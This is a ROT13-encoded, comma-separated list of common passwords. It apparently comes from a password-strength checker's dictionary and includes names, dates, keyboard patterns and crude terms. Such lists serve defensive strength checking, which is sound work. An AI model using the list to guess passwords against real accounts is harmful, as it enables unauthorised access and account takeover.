na,jrner138,erdhvrz,zhsnfn,nycun123,cvrepvat,uryynf,noenpnqnoen,qhpxzna,pnenpnf,znpvagbf,02011971,wbeqna2,perfprag,sqhrpa,ubtgvrq,rngzrabj,enzwrg,18121812,xvpxfnff,junggur,qvfphf,esusigxzes,ehshf1,fdqjsr,znagyr,irtvggb,gerx,qna123,cnynqva1,ehqrobl,yvyvln,yhapuobk,evirefvq,npnchypb,yvoreb,qafnqz,znvfba,gbbzhpu,obborne,urzybpx,frkgbl,chtfyrl,zvfvrx,ngubzr,zvthr,nygbvqf,znepva,123450,euspsqojs,wrgre2,euvabf,ewuwxz,zrephel1,ebanyqvaub,funzcbb,znxnlyn,xnzvyyn,znfgreongvat,graarffr,ubytre,wbua1,zngpuobk,uberf,cbcgneg,cneynzrag,tbbqlrne,nfqstu1,02081970,uneqjbbq,nynva,rerpgvba,uslgaeo,uvtuyvsr,vzcynagf,orawnzv,qvccre,wrrcre,oraqbire,fhcrefbavp,onolorne,ynfrewrg,tbgraxf,onzn,angrqbtt,nby123,cbxrzb,enoovg1,enqhtn,fbcenabf,pnfusybj,zraguby,cunenb,unpxvat,334455,tuwpaoaraes,yvmml,zhssva1,cbbxl,cravf1,sylre,tenzzn,qvcfrg,orppn,verynaq1,qvnan1,qbawhna,cbat,mvttl1,nygrertb,fvzcyr1,poe900,ybttre,111555,pynhqvn1,pnagban7,zngvffr,ywkglzes,ivpgbev,uneyr,znznf,rapber,znatbf,vprzna1,qvnzba,nyrkkk,gvnzng,5000,qrfxgbc,znsvn,fzhes,cevaprfn,fubwbh,oyhroree,jryxbz,znkvzxn,123890,123d123,gnzzl1,obozneyrl,pyvcf,qrzba666,vfznvy,grezvgr,ynfre1,zvffvr,nygnve,qbaan1,onhunhf,gevavgeba,zbtjnv,sylref88,whavcre,abxvn5800,obebqn,wvatyrf,djrenfqsmkpi,funxhe,777666,yrtbf,znyyengf,1dnmkfj,tbyqrarlr,gnzreyna,whyvn1,onpxobar,fcyrra,49ref,funql,qnexbar,zrqvp1,whfgv,tvttyr,pybhql,nvfna,qbhpur,cnexbhe,oyhrwnl,uhfxref1,erqjvar,1dj23re4,fngpuzb,1231234,avaronyy,fgrjneg1,onyyfnpx,ceborf,xnccn,nzvtn,syvccre1,qbegzhaq,963258,gevtha,1237895,ubzrcntr,oyvaxl,fperjl,tvmmzb,oryxva,purzvfg,pbbyunaq,punpuv,oenirf1,gurorfg,terrqvftbbq,ceb100,onanan1,101091z,123456t,jbaqresh,onersrrg,8vapurf,1111dddd,xppuvrsf,djrnfqmkp123,zrgny1,wraavsre1,kvna,nfqnfq123,cbyyhk,purreyrnref,sehvgl,zhfgnat5,gheobf,fubccre,cubgba,rfcnan,uvyyovyy,blfgre,znpnebav,tvtnolgr,wrfcre,zbgbja,ghkrqb,ohfgre12,gevcyrk,plpybarf,rfgeryy,zbegvf,ubyyn,456987,svqqyr,fnccuvp,whenffvp,gurornfg,tuwpawd,onhen,fcbpx1,zrgnyyvpn1,xnenbxr,arzenp58,ybir1234,02031970,syiolopausawu,sevforr,qvin,nwnk,srnguref,sybjre1,fbppre11,nyyqnl,zvreqn,crney1,nzngher,znenhqre,333555,erqurnqf,jbznaf,rtbexn,tbqoyrff,159263,avzvgm,nnnn1111,fnfuxn,znqpbj,fbppr,terljbys,onobba,cvzcqnqql,123456789e,erybnqrq,ynapvn,esuslysv,qvpxre,cynpvq,tevznpr,22446688,byrzvff,juberf,phyvanel,jnaanor,znkv,1234567nn,nzryvr,evyrl1,genzcyr,cunagbz1,onorehgu,oenzoyr,nfqsdjre,ivqrf,4lbh,nop123456,gnvpuv,nmgaz,fzbgure,bhgfvqre,unxe,oynpxunjx,ovtoynpx,tveyvr,fcbbx,inyrevln,tvnayhpn,serrqb,1d2d3d4d,unaqont,yninynzc,phzz,cregvanag,junghc,abxvn123,erqyvtug,cngevx,111nnn,cbccl1,qslgkes,nivngbe,fjrrcf,xevfgva1,plcure,ryjnl,lvalnat,npprff1,cbbcurnq,ghpfba,abyrf1,zbagrerl,jngresny,qnax,qbhtny,918273,fhrqr,zvaarfbg,yrtzna,ohxbjfxv,tnawn,znzzbgu,evireeng,nffjvcr,qnerqriv,yvna,nevmban1,xnzvxnqmr,nyrk1234,fzvyr1,natry2,55otngrf,oryyntvb,0001,jnaeygj,fgvyrggb,yvcgba,nefran,ovbunmneq,ooxvat,punccl,grgevf,nf123456,qneguinq,yvyjnlar,abcnffjbeq,7412369,123456789987654321,angpurm,tyvggre,14785236,zlgvzr,ehovpba,zbgb,clba,jnmmhc,goveq,funar1,avtugbjy,trgbss,orpxunz7,gehroyhr,ubgtvey,arirezva,qrnguabgr,13131,gnssl,ovtny,pbcraunt,ncevpbg,tnyynevrf,qgxwpotgy,gbgbeb,baylbar,pvivpfv,wrffr1,onol123,fvreen1,srfghf,nonphf,fvpxobl,svfugnax,shathf,puneyr,tbysceb,grrafrk,znevb66,frnfvqr,nyrxfrv,ebfrjbbq,oynpxoreel,1020304050,orqynz,fpuhzv,qrreuhag,pbagbhe,qnexrys,fheirlbe,qrygnf,cvgpuref,741258963,qvcfgvpx,shaal1,yvmmneq,112233445566,whcvgre2,fbsggnvy,gvgzna,terrazna,m1k2p3i4o5,fznegnff,12345677,abgabj,zljbeyq,anfpne1,purjonpp,abfsrengh,qbjauvyy,qnyynf22,xhna,oynmref,junyrf,fbyqng,penivat,cbjrezna,lspagls,ubgengf,psiprlh,djrnfqmk,cevaprff1,sryvar,ddjjrr,puvgbja,1234dnm,znfgrezvaq,114477,qvatong,pner1839,fgnaqol,xvfzrg,ngervqrf,qbtzrng,vpnehf,zbaxrlobl,nyrk1,zbhfrf,avprgvgf,frnygrnz,pubccre1,pevfcl,jvagre99,eecnff1,zlcbea,zlfcnpr1,pbenmb,gbcbyvab,nff123,ynjzna,zhssl,betl,1ybir,cnffbeq,ubblnu,rxzmls,cergmry,nzbaen,arfgyr,01011950,wvzornz,uncclzna,m12345,fgbarjny,uryvbf,znahavgrq,unepber,qvpx1,tnlzra,2ubg4h,yvtug1,djregl13,xnxnfuv,cwxwaw,nypngry,gnlyb,nyynu,ohqqlqbt,ygxznol,zbatb,oybaqf,fgneg123,nhqvn6,123456i,pvivyjne,oryynpb,ghegyrf,zhfgna,qrnqfcva,nnn123,slawves,yhpxl123,gbegbvfr,nzbe,fhzzr,jngrefxv,mhyh,qent0a,qgklwpaz,tvmzbf,fgevsr,vagrenpvny,chfll,tbbfr1,orne1,rdhvabk,zngev,wnthne1,gbolqbt,fnzzlf,anpubf,genxgbe,oelna1,zbetbgu,444555,qnfnav,zvnzv1,znfuxn,kkkkkk1,bjantr,avtugjva,ubgyvcf,cnffznfg,pbby123,fxbyxb,ryqvnoyb,znah,1357908642,fperjlbh,onqnovat,sbercynl,ulqeb,xhoevpx,frqhpgvir,qrzba1,pbzrba,tnyvyrb,nynqqva,zrgbb,unccvarf,902100,zvmhab,pnqql,ovmmner,tveyf1,erqbar,buzltbq,fnoyr,obabibk,tveyvrf,unzcre,bchf,tvmzbqb1,nnnooo,cvmmnuhg,999888,ebpxl2,nagba1,xvxvzben,crnirl,bprybg,n1n2n3n4,2jfk3rqp,wnpxvr1,fbynpr,fcebpxrg,tnynel,puhpx1,ibyib1,fuhevx,cbbc123,ybphghf,iventb,jqgawkge,grdhvre,ovfrkhny,qbbqyrf,znxrvgfb,svful,789632145,abguvat1,svfupnxr,fragel,yvoregnq,bnxgerr,svirfgne,nqvqnf1,irtvggn,zvffvffv,fcvssl,pnezr,arhgeba,inagntr,ntnffv,obaref,123456789i,uvyygbc,gnvcna,oneentr,xraargu1,svfgre,znegvna,jvyyrz,ysloxs,oyhrfgne,zbbazna,agxgqocwu,cncrevab,ovxref,qnssl,orawv,dhnxr,qentbasyl,fhpxpbpx,qnavyxn,yncbpuxn,oryvarn,pnylcfb,nffuby,pnzreb1,noenknf,zvxr1234,jbznz,d1d2d3d4d5,lbhxabj,znkcbjre,cvp'f,nhqv80,fbaben,enlzbaq1,gvpxyre,gnqcbyr,orynve,penmlzna,svanysnagnfl,999000,wbangun,cnvfyrl,xvffzlnf,zbetnan,zbafgr,znagen,fchax,zntvp123,wbarfl,znex1,nyrffnaq,741258,onqqrfg,tuoqgaeseygxs,mkppkm,gvpgnp,nhthfgva,enpref,7tebhg,sbksver,99762000,bcravg,angunavr,1m2k3p4i5o,frnqbt,tnatonatrq,ybirungr,ubaqnpoe,unecbba,znzbpuxn,svfurezn,ovfzvyyn,ybphfg,jnyyl1,fcvqrezna1,fnsseba,hgwuhod,123456987,20fcnaxf,fnsrjnl,cvffre,oqslwq,xevfgra1,ovtqvpx1,zntragn,isuhwvs,nasvfn,sevqnl13,dnm123jfk,0987654321d,glenag,thna,zrttvr,xbagby,aheyna,nlnanzv,ebpxrg1,lnebfyni,jrofby76,zhgyrl,uhtbobff,jrofbyhgvbaf,rycnfb,tntneva,onqoblf,frcuvebg,918273645,arjhfre,dvna,rqpesi,obbtre1,852258,ybpxbhg,gvzbkn94,znmqn323,sverqbt,fbxbybin,fxlqvire,wrfhf777,1234567890m,fbhysyl,pnanel,znyvaxn,thvyyrez,ubbxref,qbtsneg,fhesre1,bfcerl,vaqvn123,euwxoe,fgbccrqol,abxvn5530,123456789b,oyhr1,jregre,qviref,3000,123456s,nycvan,pnyv,jubxabjf,tbqfcrrq,986532,sberfxva,shmml1,urllbh,qvqvre,fyncahgf,serfab,ebfrohq1,fnaqzna1,ornef1,oynqr1,ubarloha,dhrra1,onebaa,cnxvfgn,cuvyvcc,9111961,gbcfrperg,favcre1,214365,fyvccre,yrgfshpx,cvccra33,tbqnjtf,zbhfrl,dj123456,fpebghz,ybirvf,yvtugubh,oc2002,anapl123,wrsserl1,fhfvrd,ohqql2,enycuvr,gebhg1,jvyyv,nagbabi,fyhggrl,eruojs,znegl1,qnevna,ybfnatryrf,yrgzr1a,12345q,chfffl,tbqvin,raqre,tbysahg,yrbavqnf,n1o2p3q4r5,chssre,trareny1,jvmmneq,yruwkes,enpre1,ovtohpxf,pbby12,ohqqlf,mvatre,rfcevg,iovraes,wbfrc,gvpxyvat,sebttvr,987654321n,895623,qnqqlf,pehzof,thppv,zvxxry,bcvngr,genpl1,puevfgbcur,pnzr11,777555,crgebivpu,uhzoht,qveglqbt,nyyfgngr,ubengvb,jnpugjbbeq,perrcref,fdhvegf,ebgnel,ovtq,trbetvn1,shwvsvyz,2fjrrg,qnfun,lbexvr,fyvzwvz,jvppna,xramvr,flfgrz1,fxhax,o12345,trgvg,cbzzrf,qnerqrivy,fhtnef,ohpxre,cvfgba,yvbaurneg,1ovgpu,515051,pngsvtug,erpba,vprpbyq,snagbz,ibqnsbar,xbagnxg,obevf1,ispagu,pnavar,01011961,inyyrljn,snenba,puvpxrajvat101,dd123456,yvirjver,yviryvsr,ebbfgref,wrrcref,vyln1234,pbbpuvr,cniyvx,qrjnyg,qsuqsus,nepuvgrp,oynpxbcf,1dnm2jfk3rqp4esi,euspwas,jfkrqp,grnfre,froben,25252,euvab1,naxnen,fjvsgl,qrpvzny,erqyrt,funaab,arezny,pnaqvrf,fzveabin,qentba01,cubgb1,enargxv,n1f2q3s4t5,nkvb,jregmh,znhevmvb,6hyqi8,mkpinfqs,chaxnff,sybjr,tenljbys,crqqyre,3ewf1yn7dr,zcrtf,frnjbys,ynqlobl,cvnabf,cvttvrf,ivkra,nyrkhf,becurhf,tqgeso,m123456,znptlire,uhtrgvgf,enycu1,syngurnq,znhevpv,znvyeh,tbbsonyy,avffna1,avxba,fgbcvg,bqva,ovt1,fzbbpu,erobbg,snzvy,ohyyvg,nagubal7,treuneq,zrgubf,124038,zberan,rntyr2,wrffvpn2,mroenf,trgybfg,tslagus,123581321,fnenwrib,vaqba,pbzrgf,gngwnan,estoawves,wblfgvpx,ongzna12,123456p,fnoer,orrezr,ivpgbel1,xvggvrf,1475369,onqobl1,obbobb1,pbzpnfg,fynin,fdhvq,fnkbcuba,yvbaurne,dnljfk,ohfgyr,anfgran,ebnqjnl,ybnqre,uvyyfvqr,fgneyvtug,24681012,avttref,npprff99,onmbbxn,zbyyl123,oynpxvpr,onaqv,pbpnpby,asusesl,gvzhe,zhfpuv,ubefr1,dhnag4307f,fdhregvat,bfpnef,zltveyf,synfuzna,gnatreva,tbbsl1,c0b9v8,ubhfrjvsrf,arjarff,zbaxrl69,rfpbecvb,cnffjbeq11,uvccb,jnepensg3,dnmkfj123,dcnymz,evoovg,tuoqgaqpgi,obtbgn,fgne123,258000,yvapbya1,ovtwvz,ynpbfgr,sverfgbez,yrtraqn,vaqnva,yhqnpevf,zvynzore,1009,rinatryv,yrgzrfrr,n111111,ubbgref1,ovterq1,funxre,uhfxl,n4grpu,pasxegu,netlyr,ewuwqs,angnun,0b9v8h7l,tvofba1,fbbaref1,tyraqnyr,nepurel,ubbpuvr,fgbbtr,nnnnnn1,fpbecvbaf,fpubby1,irtnf1,encvre,zvxr23,onffbba,tebhcq2013,znpnpb,onxre1,ynovn,serrjvyy,fnagvnt,fvyirenqb,ohgpu1,isyshspesu,zbavpn1,ehteng,pbeaubyr,nrebfzvg,ovbavpyr,tstsisis,qnavry12,ivetb,sznyr,snibevgr2,qrgebvg1,cbxrl,fuerqqre,onttvrf,jrqarfqn,pbfzb1,zvzbfn,fcneunjx,sverunjx,ebznevb,911gheob,shagvzrf,suagies,arkhf6,159753456,gvzbgul1,onwvatna,greel1,serapuvr,envqra,1zhfgnat,onorzntarg,74123698,anqrwqn,gehssyrf,encgher,qbhtynf1,ynzobetuvav,zbgbpebff,ewpiwp,748596,fxrrgre1,qnagr1,natry666,gryrpbz,pnefgra,cvrgeb,ozj318,nfgeb1,pnecrqvrz,fnzve,benat,uryvhz,fpvebppb,shmmonyy,ehfuzber,erorym,ubgfche,ynpevzbfn,purilf10,znqbaan1,qbzravpb,lsasves,wnpuva,furyol1,oybxr,qnjtf,qhauvyy,ngynagn1,freivpr1,zvxnqb,qrivyzna,natryvg,ermabe,rhcubevn,yrfonva,purpxzng,oebjaqbt,cuernx,oynmr1,penfu1,snevqn,zhggre,yhpxlzr,ubefrzra,itvey,wrqvxavt,nfqnf,prfner,nyyavtug,ebpxrl,fgneyvgr,gehpx1,cnffsna,pybfr-hc,fnzhr,pnmmb,jevaxyrf,ubzryl,rngzr1,frkcbg,fancfubg,qvzn1995,nfguzn,gurgehgu,qhpxl,oyraqre,cevlnaxn,tnhpub,qhgpuzna,fvmmyr,xnxnebg,651550,cnffpbqr,whfgvaovrore,666333,rybqvr,fnawnl,110442,nyrk01,ybghf1,2300zw,ynxfuzv,mbbzre,dhnxr3,12349876,grncbg,12345687,enznqn,craaljvf,fgevcre,cvybg1,puvatba,bcgvzn,ahqvgl,rguna1,rhpyvq,orryvar,yblbyn,ovthaf,mnd12345,oenib1,qvfarl1,ohssn,nffzhapu,ivivq,6661313,jryyvatg,ndjmfk,znqnyn11,9874123,fvtzne,cvpgrer,gvcgbc,orgglobbc,qvareb,gnuvgv,tertbel1,ovbavp,fcrrq1,shone1,yrkhf1,qravf1,unjgubea,fnkzna,fhagmh,oreauneq,qbzvavxn,pnzneb1,uhagre12,onyobn,ozj2002,frivyyr,qvnoyb1,isuolwkes,1234nop,pneyvat,ybpxreebbz,chanav,qnegu,oneba1,inarff,1cnffjbeq,yvovqb,cvpure,232425,xnenzon,shgla007,qnlqernz,11001001,qentba123,sevraqf1,obccre,ebpxl123,pubbpu,nffybire,fuvzzre,evqqyre,bcrazr,ghtobng,frkl123,zvqbev,thyanen,puevfgb,fjngpu,ynxre,bssebnq,chqqyrf,unpxref,znaaurvz,znantre1,ubefrzna,ebzna1,qnapre1,xbzchgre,cvpghref,abxvn5130,rwnphyngvba,yvbarff,123456l,rivybar,anfgraxn,chfubx,wnivr,yvyzna,3141592,zwbyave,gbhybhfr,chffl2,ovtjbez,fzbxr420,shyyonpx,rkgrafn,qernzpnfg,oryvmr,qryobl,jvyyvr1,pnfnoynapn,pflwkge,evpxl1,obatuvg,fnyingbe,onfure,chfflybire,ebfvr1,963258741,ivivgeba,pboen427,zrbayl,nezntrqqba,zlsevraq,mneqbm,djrqfnmkp,xenxra,smnccn,fgnesbk,333999,vyyzngvp,pncbrven,jrravr,enzmrf,serrqbz2,gbnfgl,chcxva,fuvavtnzv,suishgywl,abpghear,puhepuvy,guhzoavyf,gnvytngr,arjbeqre,frklznzn,tbnezl,prerohf,zvpuryyr1,iovslm,fhesfhc,rneguyva,qnohyyf,onfxrgony,nyvtngbe,zbwbwbwb,fnvonon,jrypbzr2,jvsrf,jqgawe,12345j,fynfure,cncnorne,greena,sbbgzna,ubpxr,153759,grknaf,gbz123,fstvnagf,ovyynobat,nnffqq,zbabyvgu,kkk777,y3gz31a,gvpxgbpx,arjbar,uryyab,wncnarrf,pbagbegvbavfg,nqzva123,fpbhg1,nynonzn1,qvik1,ebpuneq,ceving,enqne1,ovtqnq,supglod,gbeghtn,pvgehf,ninagv,snagnfl1,jbbqfgbpx,f12345,sverzna1,rzonyzre,jbbqjbex,obamnv,xbalbe,arjfgneg,wvttn,cnabenzn,tbngf,fzvgul,ehtengf,ubgznzn,qnrqnyhf,abafgbc,sehvgong,yvfrabx,dhnxre,ivbyngbe,12345123,zl3fbaf,pnwha,senttyr,tnlobl,byqsneg,ihyin,xavpxreyrff,betnfzf,haqregbj,ovaxl,yvgyr,xspawkes,znfgheongvba,ohaavr,nyrkvf1,cynaare,genafrkhny,fcnegl,yrrybb,zbavrf,sbmmvr,fgvatre1,ynaqebir,nanxbaqn,fpbbovr,lnznun1,uragv,fgne12,esuyolsx,orlbapr,pngsbbq,pwlgkes,mrnybgf,fgeng,sbeqgehp,nepunatry,fvyiv,fngvin,obbtref,zvyrf1,ovtwbr,ghyvc,crgvgr,terragrn,fuvggre,wbaobl,ibygeba,zbegvpvn,rinarfprapr,3rqp4esi,ybatfubg,jvaqbjf1,fretr,nnoopp,fgneohpxf,fvashy,qeljnyy,ceryhqr1,jjj123,pnzry1,ubzroerj,zneyvaf,123412,yrgzrvaa,qbzvav,fjnzcl,cybxvw,sbeqs350,jropnz,zvpuryr1,obyviv,27731828,jvatmreb,dnjfrqesgt,fuvawv,firevtr,wnfcre1,cvcre1,phzzre,vvlnzn,tbpngf,nzbhe,nysnebzr,whznawv,zvxr69,snagnfgv,1zbaxrl,j00g88,funja1,ybevra,1n2f3q4s5t,xbyrfb,zhecu,angnfpun,fhaxvfg,xraajbeg,rzvar,tevaqre,z12345,d1d2d3d4,purron,zbarl2,dnmjfkrqp1,qvnznagr,cebfgb,cqvqql,fgvaxl1,tnool1,yhpxlf,senapv,cbeabtencuvp,zbbpuvr,tsuwqwc,fnzqbt,rzcver1,pbzvpobbxqo,rzvyv,zbgqrcnffr,vcubar,oenirurneg,errfrf,arohyn,fnawbfr,ohoon2,xvpxsyvc,nepnatry,fhcreobj,cbefpur911,klmml,avttre1,qntboreg,qrivy1,nyngnz,zbaxrl2,oneonen1,12345i,iscsnses,nyrffvb,onorznta,nprzna,neenxvf,xnixnm,987789,wnfbaf,orefrex,fhoyvzr1,ebthr1,zlfcnpr,ohpxjurn,pflrxm,chffl4zr,irggr1,obbgf1,obvatb,neanhq,ohqyvgr,erqfgbez,cnenzber,orpxl1,vzgurzna,punatb,zneyrl1,zvyxljnl,666555,tvirzr,znunyb,yhk2000,yhpvna,cnqql,cenkvf,fuvznab,ovtcravf,perrcre,arjcebwrpg2004,enzzfgrv,w3dd4u7u2i,usywpaz,ynzopubc,nagubal2,ohtzna,tsuwxz12,qernzre1,fgbbtrf,plorefrk,qvnznag,pbjoblhc,znkvzhf1,fragen,615243,tbrgur,znaunggn,snfgpne,fryzre,1213141516,lsasvglzes,qraav,purjrl,lnaxrr1,ryrxgen,123456789c,gebhfref,svfusnpr,gbcfcva,bejryy,ibeban,fbqncbc,zbguresh,vovyygrf,sbenyy,xbbxvr,ebanyq1,onyebt,znkvzvyvna,zlcnffjb,fbaal1,mmkkpp,gxsxqt,zntbb,zqbtt,urryrq,tvgnen,yrfobf,znenwnqr,gvccl,zbebmbin,ragre123,yrforna,cbhaqrq,nfq456,svnyxn,fpneno,funecvr,fcnaxl1,tfgevat,fnpuva,12345nfq,cevaprgb,uryybury,hefvgrfhk,ovyybjf,1234xrxp,xbzong,pnfurj,qhenpryy,xfravln,frirabs9,xbfgvx,neguhe1,pbeirg07,eqsuaous,fbatbxh,gvorevna,arrqsbefcrrq,1djreg,qebcxvpx,xriva123,cnanpur,yvoen,n123456n,xwvsyz,isuafves,pagtsl,vnzpbby,anehg,ohssre,fx8beqvr,heynho,sveroynqr,oynaxrq,znevfuxn,trzvav1,nygrp,tbevyynm,puvrs1,eriviny47,vebazna1,fcnpr1,enzfgrva,qbbexabo,qrivyznlpel,arzrfvf1,fbfvfxn,craafgng,zbaqnl1,cvbare,furipuraxb,qrgrpgvi,rivyqrnq,oyrffrq1,nttvr,pbssrrf,gvpny,fpbggf,ohyyjvax,znefry,xelcgb,nqebpx,ewvgkes,nfzbqrhf,enchamry,guroblf,ubgqbtf,qrrcgueb,znkcnlar,irebavp,sllrves,bggre,purfgr,noorl1,gunabf,orqebpx,onegbx,tbbtyr1,kkkmmm,ebqrag,zbagrpneyb,ureanaqr,zvxnlyn,123456789y,oenirurn,12ybpxrq,yglzho,crtnfhf1,nzrgrhe,fnyglqbt,snvfny,zvysarj,zbzfhpx,riredhrf,lgatsuwxm,z0axrl,ohfvarffonor,pbbxv,phfgneq,123456no,yoiwkes,bhgynjf,753357,djregl78,hqnpun,vafvqre,purrf,shpxzruneq,fubgbxna,xngln,frnubefr,igyqgyz,ghegyr1,zvxr12,orrobc,urngur,riregba1,qnexarf,oneavr,eoprxm,nyvfure,gbbubg,gurqhxr,555222,erqqbt1,oerrml,ohyyqnjt,zbaxrlzna,onlyrr,ybfnatry,znfgrezv,ncbyyb1,nheryvr,mkpio12345,pnlraar,onfgrg,jfkmnd,trvopaoe,lryyb,shpzl69,erqjnyy,ynqloveq,ovgpuf,pppppp1,exgwtsaus,tuwqgues,dhrfg1,brqvchf,yvahf,vzcnynff,snegzna,12345x,sbxxre,159753n,bcgvcyrk,oooooo1,ernygbe,fyvcxab,fnagnpeh,ebjql,wryran,fzryyre,3984240,qqqqq1,frklzr,wnarg1,3698741,rngzr69,pnmmbar,gbqnl1,cbborne,vtangvhf,znfgre123,arjcnff1,urngure2,fabbcqbtt,oybaqvaxn,cnff12,ubarlqrj,shpxgung,890098890,ybirz,tbyqehfu,trpxb,ovxre1,yynzn,craqrwb,ninynapur,serzbag,fabjzna1,tnaqbys,pubjqre,1n2o3p4q5r,sylthl,zntnqna,1shpx,cvativa,abxvn5230,no1234,ybgune,ynfref,ovtahgf,erarr1,eblobl,fxlarg,12340987,1122334,qentenpr,ybiryl1,22334455,obbgre,12345612,pbeirgg,123456dd,pncvgny1,ivqrbrf,shagvx,jlirea,synatr,fnzzlqbt,uhyxfgre,13245768,abg4lbh,ibeyba,bzrtnerq,y58wxqwc!,svyvccb,123zhqne,fnznqnzf,crgehf,puevf12,puneyvr123,123456789123,vprgrn,fhaqreyn,nqevna1,123djrnf,xnmnabin,nfyna,zbaxrl123,sxglrves,tbbqfrk,123no,yogrfg,onanna,oyhrabfr,837519,nfq12345,jnssraff,jungrir,1n2n3n4n,genvyref,isuoves,ouopes,xynngh,ghex182,zbafbba,ornpuohz,fhaornz,fhpprf,pylqr1,ivxvat1,enjuvqr,ohooyrthz,cevap,znpxramv,urefurl1,222555,qvzn55,avttnm,znangrr,ndhvyn,narpuxn,cnzry,ohtfohaa,ybiry,frfgen,arjcbeg1,nygube,ubealzna,jnxrhc,mmm111,cuvful,preore,gbeerag,gurguvat,fbyavfuxb,onory,ohpxrlr1,crnah,rgurearg,haprapberq,onenxn,665544,puevf2,eo26qrgg,jvyyl1,pubccref,grknpb,ovttvey,123456o,naan2614,fhxror,pnenyub,pnyybsqhgl,eg6lgrer,wrfhf7,natry12,1zbarl,gvzrybeq,nyyoynpx,cniybin,ebznabi,grdhvreb,lvgobf,ybbxhc,ohyyf23,fabjsynxr,qvpxjrrq,onexf,yrire,vevfun,sverfgne,serq1234,tuwawaot,qnazna,tngvgb,orggl1,zvyubhfr,xopglwe,znfgreonvgvat,qryfby,cncvg,qbttlf,123698741,oqslwqs,vaivpghf,oybbqf,xnlyn1,lbheznzn,nccyr2,natrybx,ovtobl1,cbagvnp1,ireltbbq,lrfuhn,gjvaf2,cbea4zr,141516,enfgn69,wnzrf2,obffubt,pnaqlf,nqiraghe,fgevcr,qwxwym,qbxxra,nhfgva316,fxvaf,ubtjnegf,iouriou,anivtngb,qrfcrenqb,kkk666,parygla,infvyvl,unmzng,qnlgrx,rvtugony,serq1,sbhe20,74227422,snovn,nrebfzvgu,znahr,jvatpuha,obbubb,ubzoer,fnavgl72,tbngobl,shpxz,cnegvmna,nieben,hgnuwnmm,fhozneva,chfflrng,urvayrva,pbageby1,pbfgnevp,fznegl,puhna,gevcyrgf,fabjl,fansh,grnpure1,inatbtu,inaqny,rireterr,pbpuvfr,djregl99,clenzvq1,fnno900,favssre,dnm741,yroeba23,znex123,jbyivr,oynpxoryg,lbfuv,srrqre,wnarjnl,ahgryyn,shxvat,nffpbpx,qrrcnx,cbccvr,ovtfubj,ubhfrjvsr,tevyf,gbagb,plaguvn1,grzcgerff,venxyv,oryyr1,ehffryy1,znaqref,senax123,frnonff,tsbepr,fbatoveq,mvccl1,anhtug,oeraqn1,purjl1,ubgfuvg,gbcnm,43046721,tvesevraq,znevaxn,wnxrfgre,gungfzr,cynargn,snyfgnss,cngevmvn,erobea,evcgvqr,pureel1,fuhna,abtneq,puvab,bnfvf1,djnfmk12,tbbqyvsr,qnivf1,1911n1,uneelf,fuvgshpx,12345678900,ehffvna7,007700,ohyyf1,cbefur,qnavy,qbycuv,evire1,fnonxn,tbovterq,qrobenu1,ibyxfjntra,zvnzb,nyxnyvar,zhssqvir,1yrgzrva,sxoles,tbbqthl,unyyb1,aveina,bmmvr,pnaabaqn,pioulwqs,znezvgr,treznal1,wbroybj,enqvb1,ybir11,envaqebc,159852,wnpxb,arjqnl,sngurnq,ryivf123,pnfcr,pvgvonax,fcbegf1,qrhpr,obkgre,snxrcnff,tbyszna,fabjqbt,oveguqnl4,abazrzor,avxynf,cnefvsny,xenfbgn,gurfuvg,1235813,zntnaqn,avxvgn1,bzvpeba,pnffvr1,pbyhzob,ohvpx,fvtzn1,guvfgyr,onffva,evpxfgre,ncgrxn,fvraan,fxhyyf,zvnzbe,pbbytvey,tenivf,1dnmkp,ivetvav,uhagre2,nxnfun,ongzn,zbgbeplp,onzovab,grarevsr,sbeqs250,muhna,vybircbea,znexvmn,ubgonorf,orpbby,slawlols,jncncncn,sbezr,znzbag,cvmqn,qentbam,funeba1,fpebbtr,zeovyy,csyblq,yrrebl,angrqbt,vfuznry,777111,grphzfru,pnenwb,asl.ves,0000000000b,oynpxpbpx,srqbebi,nagvtbar,srnabe,abivxbin,oboreg,crerteva,fcnegna117,chzxva,enlzna,znahnyf,gbbygvzr,555333,obarguht,znevan1,obaavr1,gbalunjx,ynenpebsg,znunyxvgn,18273645,greevref,tnzre,ubfre,yvggyrzn,zbybgbx,tyraajrv,yrzba1,pnobbfr,gngre,12345654321,oevnaf,sevgm1,zvfgeny,wvtfnj,shpxfuvg,ubealthl,fbhgufvqr,rqgubz,nagbavb1,obozneyr,cvgherf,vyvxrfrk,pensgl,arkhf,obneqre,shypehz,nfgbaivy,lnaxf1,latjvr,nppbhag1,mbbebcn,ubgyrtf,fnzzv,thzob,ebire1,crexryr,znhebynenfgrsl,ynzcneq,357753,oneenphq,qzonaq,nopklm,cngusvaqre,335577,lhyvln,zvpxl,wnlzna,nfqst12345,1596321,unyplba,eresuger,sravxf,mnkfpq,tbglbnff,wnlprr,fnzfba1,wnzrfo,ivoengr,tenaqcev,pnzvab,pbybffhf,qnivqo,znzb4xn,avpxl1,ubzre123,cvathva,jngrezryba,funqbj01,ynfggvzr,tyvqre,823762,uryra1,clenzvqf,ghynar,bfnzn,ebfgbi,wbua12,fpbbgr,ouoles,tbuna,tnyrevrf,wblshy,ovtchffl,gbaxn,zbjtyv,nfgnynivfgn,mmm123,yrnsf,qnyrwe8,havpbea1,777000,cevzny,ovtznzn,bxzvwa,xvyymbar,dnm12345,fabbxvr,mkpiipkm,qnivqp,rcfba,ebpxzna,prnfre,ornaont,xnggra,3151020,qhpxuhag,frtergb,zngebf,entane,699669,frkfrkfr,123123m,shpxlrnu,ovtohggf,topzes,ryrzrag1,znexrgva,fnengbi,ryorergu,oynfgre1,lnznune6,tevzr,znfun,wharnh,1230123,cnccl,yvaqfnl1,zbbare,frnggyr1,xngmra,yhprag,cbyyl1,yntjntba,cvkvr,zvfvnpmrx,666666n,fzbxrqbt,ynxref24,rlronyy,vebaubef,nzrghre,ibyxbqni,ircfes,xvzzl,thzol1,cbv098,bingvba,1d2j3,qevaxre,crargengvat,fhzzregvzr,1qnyynf,cevzn,zbqyrf,gnxnzvar,uneqjbex,znpvagbfu,gnubr,cnffguvr,puvxf,fhaqbja,sybjref1,obebzve,zhfvp123,cunrqehf,nyoreg1,wbhat,znynxnf,thyyvire,cnexre1,onyqre,fbaar,wrffvr1,qbznvaybpx2005,rkcerff1,isxols,lbhnaqzr,enxrgn,xbnyn,quwailglwho,auseawu,grfgvovy,loeoawp,987654321d,nkrzna,cvagnvy,cbxrzba123,qbtttt,funaql,gurfnvag,11122233,k72wuuh3m,gurpynfu,encgbef,mnccn1,qwqwkes,uryy666,sevqnl1,ivinyqv,cyhgb1,ynapr1,thrffjub,wrnqzv,pbetna,fxvyym,fxvccl1,znatb1,tlzanfgvp,fngbev,362514,gurrqtr,pkspaxoqsm,f